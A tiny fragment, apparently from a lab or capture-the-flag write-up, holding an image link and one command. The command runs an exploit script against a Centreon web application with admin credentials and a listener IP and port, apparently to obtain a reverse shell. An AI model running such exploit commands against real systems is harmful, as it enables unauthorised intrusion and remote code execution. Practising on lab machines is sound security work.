 python3.6 47069.py http://10.10.10.157/centreon admin passwd1 10.10.14.10 1330